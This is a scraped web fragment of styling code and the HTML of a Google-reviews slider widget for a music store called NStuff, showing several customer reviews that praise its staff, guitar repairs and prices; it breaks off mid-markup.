.ti-footer-filter-text{font-size:16px !important}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-reviews-container-wrapper .ti-inner>.ti-stars,.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-reviews-container-wrapper .ti-popup-inner>.ti-stars{text-align:center}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-reviews-container-wrapper{margin:0 -6px;padding-top:0}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-read-more{display:none !important;text-align:center}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-read-more span{font-size:14.4px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-read-more:after{width:27px;height:27px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-item{padding:0 6px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-item>.ti-inner{padding:10px !important}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-item .ti-review-image{width:85.8px;height:85.8px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-content{line-height:23.2px;font-size:16px;text-align:center;font-style:italic;-webkit-line-clamp:2}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-content strong{display:none !important}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-content strong+br{display:none !important}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-header{padding:15px 0 0 0px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-highlight{background-size:100% 16px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-ai-summary-item .ti-review-content{-webkit-line-clamp:3}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-ai-summary-item .ti-review-content .ti-summary-list li{padding-left:21.3333333333px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-ai-summary-item .ti-review-content .ti-summary-list li:before{width:10.6666666667px;height:5.3333333333px;top:8px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-ten-rating-score{font-size:16px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'].ti-text-align-right .ti-review-header:before{right:10px}.ti-widget-lightbox .ti-card-body .ti-stars .ti-ten-rating-score,.ti-widget-lightbox .ti-review-item .ti-stars .ti-ten-rating-score{font-size:16px}.ti-widget-lightbox .ti-verified-tooltip{right:calc(100% + 10px);left:unset;bottom:unset;margin-right:30px}.ti-widget-lightbox .ti-verified-tooltip:before{right:-7px;left:unset;border-width:7px 0 7px 7px;border-color:transparent transparent transparent var(--ti-border-arrow-color)}.ti-widget-lightbox[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-ai-summary-item .ti-review-content .ti-summary-list li{padding-left:21.3333333333px}.ti-widget-lightbox[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-ai-summary-item .ti-review-content .ti-summary-list li:before{width:10.6666666667px;height:5.3333333333px;top:8px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-item .ti-inner .ti-platform-icon{top:7px;right:7px}.ti-text-align-right.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-item .ti-inner .ti-platform-icon{left:7px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-content .ti-review-text{line-height:23.2px;height:46.4px;font-size:16px;text-align:center;font-style:italic;-webkit-line-clamp:2}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-review-header:before{left:10px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-ai-summary-item .ti-review-content .ti-review-text{-webkit-line-clamp:3;height:69.6px !important}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls{margin-top:0px;top:40.2px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls .ti-next:before,.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls .ti-prev:before{border-color:#444444}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls .ti-next{right:-1px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls .ti-prev{left:-1px}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls-line{background:rgba(68, 68, 68, 0.35)}.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls-line .dot{background:#444444}.ti-review-text-mode-scroll.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls,.ti-review-text-mode-truncated.ti-widget[data-layout-id='15'][data-set-id='dark-background'][data-pid='1ab837f36c4898906736bdb2345'] .ti-controls{top:40.2px}</style>

--- FILE ---
content_type: text/html
request_url: https://cdn.trustindex.io/widgets/21/21ad658389be52980656761698c/content.html
body_size: 23946
content:
<div class=" ti-widget " data-layout-id="14" data-layout-category="slider" data-set-id="dark-minimal" data-pid="21ad658389be52980656761698c" data-language="en" data-close-locale="Close" data-rich-snippet="e276e3234322gdca" data-review-target-width="400" data-css-version="2" data-review-text-mode="truncated" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-pager-autoplay-timeout="6" > <div class="ti-widget-container ti-col-3"> <div class="ti-widget-header"> <div class="ti-header-content source-Google ti-active"> <div class="ti-header-logo"> <img class="ti-header-logo-img" src="https://cdn.trustindex.io/assets/platform/Google/logo.svg" loading="lazy" alt="Google" width="150" height="21" /> </div> <div class="ti-header-rating-text"><span class="ti-rating-text">Excellent</span><span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span><span class="ti-header-rating-reviews">4075 reviews</span></div> <div class="ti-header-rating-text ti-mobile"><span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span></div> <div class="ti-header-rating-text ti-mobile"><span class="ti-rating-text">Excellent</span><span class="ti-header-rating-reviews">4075 reviews</span></div> <div class="ti-header-write-btn-container"> <a href="https://admin.trustindex.io/api/googleWriteReview?place-id=ChIJb09l38PsNIgRKzRssoxnEgc" class="ti-header-write-btn" role="button" aria-label="Write a review to Google" target="_blank" rel="noopener" >Write a review</a> </div> </div> <div class="ti-widget-header-tick"></div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Previous review" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper"> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fa43e6f8ab4c99a9567250e07989bfd4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI0MFfgMPekaG1zseRsnKK9uyEEiQI36G-nGsz5JO7_2nroqQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI0MFfgMPekaG1zseRsnKK9uyEEiQI36G-nGsz5JO7_2nroqQ=w80-h80-c-rp-mo-br100 2x" alt="Chad Brown (thechad187) profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109005054332997840968/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Chad Brown (thechad187)</a> </div> <div class="ti-date">September 1, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Staff was super attentive and very helpful.  They cleaned up my guitar, tuned it perfectly, and I was out of there in no time! Definitely a great place for any musician.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3dfa30de9fc78204dcadb2595685f52b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJJa14x0K33aKOYOWxr229FlxozBWyxaun0TSxxSK2HqRanDg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJJa14x0K33aKOYOWxr229FlxozBWyxaun0TSxxSK2HqRanDg=w80-h80-c-rp-mo-br100 2x" alt="John Gudac profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106273407943570426167/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">John Gudac</a> </div> <div class="ti-date">November 4, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Very easy to deal with and Billy went above and beyond to help me get the guitar I wanted and very quickly too! - great service and very helpful and friendly</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fc0ae61a0423b889242d22d73b6df851" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ4uTyDOtdRL6s6Up9BswXI9NgPmE0GFCi1XeseRyz4AQoFfA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ4uTyDOtdRL6s6Up9BswXI9NgPmE0GFCi1XeseRyz4AQoFfA=w80-h80-c-rp-mo-br100 2x" alt="T B profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/107291345181464795541/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">T B</a> </div> <div class="ti-date">August 8, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">As always, the staff at NStuff are knowledgeable and fair. The vast majority of my music purchases have been at NStuff. Justin and Tony are the best in the area when it comes to keyboards. Highly recommend them.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d2b3e658fbc592b42fc586fff64e1e02" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjW_eJwajrNq3QxGT2TqoSEn9-Zz5gGNxDL7MwZm6diYFTkkhSNs=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjW_eJwajrNq3QxGT2TqoSEn9-Zz5gGNxDL7MwZm6diYFTkkhSNs=w80-h80-c-rp-mo-br100 2x" alt="Gordon Nunn profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100299766457017101656/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Gordon Nunn</a> </div> <div class="ti-date">August 10, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I stopped by N’Stuff, they had what I needed. I picked it up, they gave me a great price, and I know they’ll stand behind the gear that they sold me.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="066581bf4f3a616239660a90402f8a42" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVqqSg44lLdDWdmAeBa11f2ypvMy4PQxwgucxI0nPh0EpEcZdhW=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVqqSg44lLdDWdmAeBa11f2ypvMy4PQxwgucxI0nPh0EpEcZdhW=w80-h80-c-rp-mo-br100 2x" alt="ethan mccann profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115287526425083860950/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">ethan mccann</a> </div> <div class="ti-date">February 17, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I was on tour, passing through town. I was having a problem with one of my guitars and Elliot was able to look at it straight away and fixed it on the spot. Great store, great staff.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d6bd9d47ca0efe7c6ca90ccd59666a1b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjV3OQ0R5M0vDyS-gKrzKFrKvO2US5FmMJdpd8hGHpi9UpMOoirR=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjV3OQ0R5M0vDyS-gKrzKFrKvO2US5FmMJdpd8hGHpi9UpMOoirR=w80-h80-c-rp-mo-br100 2x" alt="Dana Brown profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102701409368071123922/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Dana Brown</a> </div> <div class="ti-date">September 21, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Sales Rep. was very knowledgeable about the product I purchased and offered great advice. This store was recommended to me by a Sales Rep. at Guitar Center because they were sold out of what l wanted. It was well worth the drive to get here. I will definitely be back.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="84b0efa9efe02e665d841d73b9306462" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWpda2IsOHkve1NLii1SgBDfjIhkU8lujnSszs8SVXpHksWWBU5=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWpda2IsOHkve1NLii1SgBDfjIhkU8lujnSszs8SVXpHksWWBU5=w80-h80-c-rp-mo-br100 2x" alt="John Wells profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101094987113810440371/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">John Wells</a> </div> <div class="ti-date">November 23, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Yes, with this being my first online purchase of a Les Paul Modern from Nstuff Music it did have me quite worried. Would the guitar arrive in the same condition as advertised? Would the shipping materials protect the guitar during transportation? Guess what, I fortunately did business with a very reputable firm and in the future will continue to make purchases. A Fender or Supra Amp for the above mentioned guitar is next.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5521c9fab6a54a953131da94981e7000" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIIonp-u8cRzWiYCcLt5I4GUrzrl95vBHoZiMrr_jXNkVK4nw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIIonp-u8cRzWiYCcLt5I4GUrzrl95vBHoZiMrr_jXNkVK4nw=w80-h80-c-rp-mo-br100 2x" alt="Sam Gespass profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/104000310071365803052/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Sam Gespass</a> </div> <div class="ti-date">October 11, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I've bought a number of amps and pedals here and my luthier works here as well. They're always very helpful and it's always a good experience going there. Thanks for everything!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a5cd3f39c58c2157f6a87137adf17d58" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKXXAgWTJv375CS-O2SxPzqz2jJ4fablaIt84-HdK1RA7ag5g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKXXAgWTJv375CS-O2SxPzqz2jJ4fablaIt84-HdK1RA7ag5g=w80-h80-c-rp-mo-br100 2x" alt="Ben Ardrey profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/107823640596898069034/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Ben Ardrey</a> </div> <div class="ti-date">March 4, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Best music store I’ve ever been to. They don’t work on commission, they just love music and want to share that with anyone who comes through the door.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d041bd7786bcb7c42af789ad8b868843" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjX6GwIVwlPznUGrGYFDWoKYTOb6uO-4j30IZqm96BSb8V_qsdsl=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjX6GwIVwlPznUGrGYFDWoKYTOb6uO-4j30IZqm96BSb8V_qsdsl=w80-h80-c-rp-mo-br100 2x" alt="Aaron Gratzmiller profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101210234703500696929/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Aaron Gratzmiller</a> </div> <div class="ti-date">August 7, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" 